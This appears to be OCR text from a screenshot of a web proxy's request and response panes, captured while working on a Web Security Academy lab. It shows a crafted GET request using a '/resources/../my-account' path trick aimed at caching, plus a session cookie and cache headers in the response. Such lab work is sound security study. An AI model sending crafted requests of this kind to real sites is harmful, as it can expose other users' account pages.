 Request
Pretty Raw Hex \n
1 GET /resources/../my-account HTTP/2
2 Host: 0a5900f303c9447780e6031500bc00f7.web-security-academy.net
3 Cookie: session=iuSgwXJottk4REhlbQ7hRsH48g8hHvTh
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3973
8
9 <!DOCTYPE html>
10 <html>
11 <!--LAB_HEAD_START-->
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>